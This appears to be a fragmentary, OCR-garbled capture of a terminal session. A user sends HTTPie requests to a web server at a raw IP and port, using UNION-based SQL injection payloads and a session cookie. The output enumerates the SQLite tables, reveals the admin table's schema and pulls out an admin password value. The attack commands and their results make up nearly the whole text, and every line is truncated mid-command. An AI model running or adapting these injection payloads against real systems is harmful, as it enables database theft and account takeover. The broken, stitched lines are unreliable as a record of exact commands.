 group by "a" --" Cookie:"session=eyJsb2dnZWRfaW4iOnRydWV9.YA270g.LE9IXLhH66
src=\"/static"
[TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell [1] $ http --follow --timeout 3600 GET "http://207.180.200.16
ON SELECT group_concat(tbl_name), null FROM sqlite_master WHERE type='table
_%' group by type --" Cookie:"session=eyJsb2dnZWRfaW4iOnRydWV9.YA270g.LE9IX
"<img src=\"/static"
<img src="/static/coin_data,traders,coins,admin.jpg">
[TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell $ http --follow --timeout 3600 GET "http://207.180.200.166:90
ELECT sql, null FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND
on=eyJsb2dnZWRfaW4iOnRydWV9.YA270g.LE9IXLhH66HE6gxWdDxABvkzuyE" | grep "<i
<img src="/static/CREATE TABLE admin(username TEXT NOT NU
">
[TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell $ http --follow --timeout 3600 GET "http://207.180.200.166:90
ELECT password, null FROM admin --" Cookie:"session=eyJsb2dnZWRfaW4iOnRydWV
kzuyE" | grep "<img src=\"/static"
<img src="/static/p0To3zTQuvFDzjhO9.jpg">
[TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
r(sql,instr(sql,'(')%2
[main] 1A
GuyInTheShell $
recording-1 GuyInTheShell 0 zsh